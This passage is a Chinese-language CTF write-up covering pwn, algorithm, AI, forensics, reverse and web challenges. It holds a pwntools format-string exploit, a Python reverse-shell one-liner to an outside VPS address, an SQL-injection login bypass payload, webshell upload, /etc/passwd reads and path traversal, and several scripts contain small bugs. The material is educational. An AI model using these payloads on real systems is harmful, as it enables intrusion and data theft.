/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return 0;
}
如我们之前注意到的,这里有一个 fmt bug:
printf((char *)&local_38);
除此之外,我们可以看到有一个 delulu() 函数打印出flag。
void delulu(void)
{
ssize_t sVar1;
long in_FS_OFFSET;
char local_15;
int local_14;
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
local_14 = open("./flag.txt", 0);
if (local_14 < 0) {
perror("\n打开 flag.txt 时出错,请联系管理员。\n");
/* WARNING: Subroutine does not return */
exit(1);
}
printf("你成功欺骗了机器人,这里是你的新身份: ");
while (true) {
sVar1 = read(local_14, &local_15, 1);
if (sVar1 < 1) break;
fputc((int)local_15, stdout);
}
close(local_14);
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return;
}
我们的目标是调用这个函数。唯一的方式是让 local_48 == 0x1337beef。问题是我们没有 缓冲区溢出 或任何常见的方法来更改 local_48 的值,即 0x1337babe
local_48 = 0x1337babe;
幸运的是,我们可以利用 fmt vulnerability 来做到这一点。首先,我们需要找到 0x1337babe 值的索引
>> %p %p %p %p %p %p %p %p %p
[!] Checking.. 0x7fff75f6abe0 (nil) 0x7f769c914887 0x10 0x7fffffff 0x1337babe 0x7fff75f6cd00 0x7025207025207025 0x2520702520702520
[-] ALERT ALERT ALERT ALERT
我们看到 6 号元素是 0x1337babe,接下来是一个堆栈地址,然后是我们的输入。因此,我们需要更改 0x1337babe 的最后两个字节为 0x1337beef,然后我们就能通过比较。我们需要向堆栈的第 7 个元素写入 0xbeef字符
下面是exp
#!/usr/bin/python3
from pwn import *
import warnings
import os
warnings.filterwarnings('ignore')
context.arch = 'amd64'
context.log_level = 'critical'
LOCAL = False
os.system('clear')
if LOCAL:
r = process('./delulu')
else:
IP = str(sys.argv[1]) if len(sys.argv) >= 2 else '0.0.0.0'
PORT = int(sys.argv[2]) if len(sys.argv) >= 3 else 1337
r = remote(IP, PORT)
print(f' {IP} {PORT} \n')
def get_flag():
pause(1)
r.sendline('cat flag*')
print(f'\nflag --> {r.recvline_contains(b"xujc").strip().decode()}\n')
r.sendlineafter('>> ', '%48879x%7$hn')
r.recvuntil('xujc')
print(f'flag --> xujc{r.recvline().strip().decode()}\n')
PPC
三角形与圆的交点数量期望
下面是算法做法
对于每条线来说 选中的概率都是(n-2)/C(n,3)
每条线有可能对答案贡献0个/1个/2个
交点用交点数去乘以概率就是期望
但需要注意点 在圆上的情况(两个线段的交点重复了,只计算一次),这部分需要特判,或者容斥一下。
但这道题需要注意的是计算交点数量的过程中要用整形而非double来避免精度问题。
这也是因为交点数 量和平时求的线段长度这种变量不一样,是离散化的整形,因此用double会出现精度问题。
#include<iostream>
#include<vector>
#include<cmath>
using namespace std;
#define int long long
#define double long double
struct p{
int x,y;
};
int dispp(p u,p v)
{
return (u.x-v.x)*(u.x-v.x)+(u.y-v.y)*(u.y-v.y);
}
double disps(p u,p v,p w)//u到线段v,w的距离
{
int d1=(u.x-v.x)*(w.x-v.x)+(u.y-v.y)*(w.y-v.y);
if(d1<=0.0) return (u.x-v.x)*(u.x-v.x)+(u.y-v.y)*(u.y-v.y);
int d2=(v.x-w.x)*(v.x-w.x)+(v.y-w.y)*(v.y-w.y);
if(d1>=d2) return (u.x-w.x)*(u.x-w.x)+(u.y-w.y)*(u.y-w.y);
double r=1.0*d1/d2;
double px=v.x+(w.x-v.x)*r;
double py=v.y+(w.y-v.y)*r;
return (u.x-px)*(u.x-px)+(u.y-py)*(u.y-py);
}
void solve()
{
p c;
int r,n,ans=0;
cin>>c.x>>c.y>>r>>n;
vector<p>a(n+1);
for(int i=1;i<=n;i++) cin>>a[i].x>>a[i].y;
r=r*r;
for(int i=1;i<=n;i++)
{
for(int j=i+1;j<=n;j++)
{
int d1=dispp(c,a[i]);
int d2=dispp(c,a[j]);
if(d1==r&&d2==r) ans+=2;
else if(d1<r&&d2>=r||d1>=r&&d2<r) ans++;
else if(d1<r&&d2<r) ;
else
{
double d=disps(c,a[i],a[j]);
if(d==r) ans++;
else if(d<r) ans+=2;
}
}
}
ans*=n-2;
for(int i=1;i<=n;i++) if(dispp(a[i],c)==r) ans-=(n-1)*(n-2)/2;
int sum=n*(n-1)*(n-2)/6;
printf("%.8f",1.0*ans/sum);
}
signed main()
{
ios::sync_with_stdio(0);
cin.tie(0);cout.tie(0);
int T=1;
//cin>>T;
while(T--) solve();
}
下面是web做法
方法一:直接上传一个python的os.system沙箱内运行即可。上传文件内容如下
import os
os.system('env')
方法二:反弹shell
上传一个python木马反弹shell
export RHOST="1.0.0.1";export RPORT=1451;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
ip地址和端口换成自己vps的即可
引导题(AI)
exp如下
# -*- coding: utf-8 -*-
# 指定 Python 文件的编码格式为 UTF-8,这样文件可以包含中文字符或其他特殊字符。
from PIL import Image
import matplotlib.pyplot as plt
# 导入 PIL 库中的 Image 模块,用于处理图像
# 导入 matplotlib 的 pyplot 模块,用于绘制图像
import torch
import torch.nn as nn
import torch.nn.functional as F
import torchvision
from torchvision import transforms
# 导入 PyTorch 和 torch.nn 相关模块,用于构建神经网络
# 导入 torchvision 和 transforms 模块,用于数据处理和图像变换
import os
print(torch.__version__, torchvision.__version__)
# 打印 PyTorch 和 torchvision 的版本号,确保兼容性
# 定义神经网络
class AliceNet2(nn.Module):
def __init__(self):
super(AliceNet2, self).__init__()
# 调用父类的构造函数,继承 nn.Module 类的功能
self.conv = \
nn.Sequential(
nn.Conv2d(3, 12, 5, 2, 2),
nn.Sigmoid(),
nn.Conv2d(12, 12, 5, 2, 2),
nn.Sigmoid(),
nn.Conv2d(12, 12, 5, 2, 1),
nn.Sigmoid(),
nn.Conv2d(12, 12, 5, 2, 2),
nn.Sigmoid(),
)
# 定义卷积层序列,4 层卷积,每层使用 Sigmoid 作为激活函数
# 每层的输入和输出通道数、卷积核大小、步长和填充方式都有明确设置
self.fc = nn.Sequential(
nn.Linear(768, 200)
)
# 定义全连接层,将卷积层输出展平后输入,输出维度为 200
def forward(self, x):
x = self.conv(x)
# 输入经过卷积层
x = x.view(x.size(0), -1)
# 将多维的张量展平为二维张量,适应全连接层输入
x = self.fc(x)
# 经过全连接层
return x
# 返回模型的输出
# 定义损失函数
def criterion(pred_y, grand_y):
# 交叉熵损失函数
tmptensor = torch.mean(
torch.sum(
- grand_y * F.log_softmax(pred_y, dim=-1), 1
))
# 通过 softmax 计算预测结果的概率分布,然后计算交叉熵损失
# 最后取平均值作为损失值
return tmptensor
# 数据处理和模型加载
ts1 = transforms.Compose([transforms.Resize(32), transforms.CenterCrop(32), transforms.ToTensor()])
# 定义图像变换:将图像调整为 32x32 并转换为张量格式
ts2 = transforms.ToPILImage()
# 将张量转换为 PIL 格式图像,便于可视化显示
mydevice = "cpu"
if torch.cuda.is_available():
mydevice = "cuda"
# 检查是否有可用的 GPU,如果有,则使用 GPU,否则使用 CPU
print("Running on %s" % mydevice)
# 输出当前使用的设备信息
Net = torch.load("Net.model").to(mydevice)
# 加载训练好的模型,并将其移到指定设备上(GPU 或 CPU)
outpath = 'grad/'
output_dir = 'output'
if not os.path.exists(output_dir):
os.makedirs(output_dir)
# 定义存储对抗样本的路径
torch.manual_seed(0)
# 设置随机数种子,确保结果可复现
# 生成对抗样本
for i in range(21):
# 遍历 20 个样本
original_dy_dx = dy_dx = torch.load(outpath+str(i)+'.tensor')
# 加载第 i 个对抗样本的梯度信息
dummy_data = torch.randn(1, 3, 32, 32).to(mydevice).requires_grad_(True)
# 创建一个随机生成的伪数据张量,大小为 1x3x32x32(图像张量),并将其移动到设备上
dummy_label = torch.randn(1, 200).to(mydevice).requires_grad_(True)
# 创建一个随机生成的伪标签张量,大小为 1x200(对应输出类别数)
optimizer = torch.optim.LBFGS([dummy_data, dummy_label])
# 使用 L-BFGS 优化算法来优化伪数据和伪标签
history = []
# 用于记录生成对抗样本过程中的历史图像
for iters in range(350):
# 迭代 350 次,优化伪数据和伪标签
def closure():
optimizer.zero_grad()
# 梯度清零,防止累积
pred = Net(dummy_data)
# 将伪数据输入到模型,得到预测结果
dummy_onehot_label = F.softmax(dummy_label, dim=-1)
# 对伪标签应用 softmax,得到 one-hot 编码的标签
dummy_loss = criterion(pred, dummy_onehot_label)
# 计算伪标签的损失
dummy_dy_dx = torch.autograd.grad(dummy_loss, Net.parameters(), create_graph=True)
# 计算伪数据的梯度
grad_diff = 0
grad_count = 0
for gx, gy in zip(dummy_dy_dx, original_dy_dx):
# 遍历伪数据梯度和原始对抗样本梯度
grad_diff += ((gx - gy) ** 2).sum()
# 计算梯度差的平方和
grad_count += gx.nelement()
# 记录总梯度元素数目
grad_diff.backward()
# 对梯度差进行反向传播
小恐龙’s secret
exp如下
import torch
import torch.nn as nn
import torch.optim as optim
import torchvision.transforms as transforms
import numpy as np
from PIL import Image
import torch.nn.functional as F
class mj_model(nn.Module):
def __init__(self):
super(mj_model, self).__init__()
self.classifier = nn.Sequential(
nn.Linear(31 * 31, 512),
nn.ReLU(),
nn.Linear(512, 128),
nn.ReLU(),
nn.Linear(128, 1),
)
def forward(self, x):
x = torch.flatten(x, 1)
y = self.classifier(x)
return torch.sigmoid(y)
# 加载与训练模型文件model.pth
mj = mj_model().cpu()
mj.load_state_dict(torch.load('model.pth'))
mj.eval()
print(mj)
# 创建一个跟flag一样的空白图片
flag_size = (31, 31)
# img = torch.zeros((1, 1, flag_size[0], flag_size[1]))
img = torch.zeros((1, 1, * flag_size), requires_grad = True)
# 设置优化器
optimizer = optim.Adam([img], lr=0.001)
'''
在pytorch写的网络中,with torch.no_grad():非常常见。
首先,关于python中的with:能够减少冗长,还能自动处理上下文环境产生的异常 类似于try except finally
关于 torch.no_grad():
首先从requires_grad讲起: requires_grad是一个布尔值,用来指明是否需要计算梯度。如果一个Tensor的requires_grad被设置为True,那么所有依赖它的节点的requires_grad都为True。这样就可以调用backward()方法计算梯度。
with torch.no_grad的作用
在该模块下,所有计算得出的tensor的requires_grad都自动设置为False。
即使一个tensor(命名为x)的requires_grad = True,在with torch.no_grad计算,由x得到的新tensor(命名为w-标量)requires_grad也为False,且grad_fn也为None,即不会对w求导。例子如下所示:
x = torch.randn(10, 5, requires_grad = True)
y = torch.randn(10, 5, requires_grad = True)
z = torch.randn(10, 5, requires_grad = True)
with torch.no_grad():
w = x + y + z
print(w.requires_grad)
print(w.grad_fn)
print(w.requires_grad)
False
None
False
'''
for i in range(10000):
# 把梯度置零
optimizer.zero_grad()
output = mj(img)
# 计算损失 _ 最小化负对数似然损失
loss = -torch.log(F.sigmoid(output))
# 反向传播
loss.backward()
# 更新参数
optimizer.step()
with torch.no_grad():
img.clamp_(0, 1)
if i % 100 == 0:
print(f'Iteration {i}, Loss: {loss.item()}')
# 保存图片
optimized_image = transforms.ToPILImage()(img.squeeze(0))
# optimized_image = transforms.ToPILImage()(img[0].cpu()).save('flag.png')
optimized_image.show()
optimized_image.save('flag.png')
HardWare
内存
本题考验的是内存分析工具volatility的配置,但是由于本质就是一台512MB内存的windows电脑运行了
一条 echo xxxx > flag.txt 的命令后被制作了内存镜像,因此本题可以用很简单的非预期解法来完成。
预期解 - volatility2解题过程
配置过程这里暂且省略,互联网上有大量的配置教程 懒 volatility2分为python版和编译好的exe版。其区别就是一个封装好了exe无需配置库或者其他内容,一 个可以自行添加社区的各种插件,这里使用封装好的exe做演示。
第一步通常为读取镜像的imageinfo(即源PC的版本、符号表等信息),-f参数为打开指定镜像
vol.exe -f mem.raw imageinfo

得到的建议Profile的第一个Win7SP1x64就是我们要的镜像信息,后续我们用profile参数来设置profile 来进一步分析。这里直接用cmdscan来获取用户的cmd记录

可以看到用户曾经输入过 echo xujc{4_r3411y_51mp13_m3mF0r3n51c5} > flag.txt 这条命令。从而得到 flag。
路由器 - 0、路由器 - 1
https://x.xn–q9jyb4c/p/ctf-record-w0w/
Reverse
引导题
用IDA打开给的程序就能看到flag
世界最高のプログラマ┼です
直接使用strings查找即可或者使用ida查看rdata段
upx
在被加upx壳的文件的对应目录下,放upx执行文件,然后upx -d 文件名
Web
好吃,爱吃,多吃

黑客新手训练营
第一个flag在这儿

第二个flag

第三个

第四个
最后一个

Mr.Robot


根据题目提示或使用目录扫描即可探测到robots.txt文件,发现有上面这个路径
留言墙
很简单的脚本编写题,秒了(不知道怎么用requests包可以看这里)
import requests
url="靶机地址"
for i in range(301):
a=requests.post(url=url,data="message={i}")
if("xujc" in a.Response.text):
print(requests.Response.text)
不让读的文件
可以用file协议读文件(不懂什么是file协议可以看这里),先试着读一下/etc/passwd

成功读取,接着试着读/flag即可

传点什么?
直接上一句话木马+蚂剑就能上线,具体可以参考这篇:无验证 | CTFHub
xujcoj
直接sql注入即可绕过密码登录。直接在密码框输入如下payload即可实现绕过
' or 1=1 --+
不让读的文件2

直接一个路径穿越到根目录下(不知道什么是路径穿越可以看这里),flag藏在/tmp目录下

点开就能看到flag
ez_RCE

发现可以直接执行linux指令,那就直接看一下根目录下有什么

没有发现flag,这时候聪明的你一定能想到环境变量
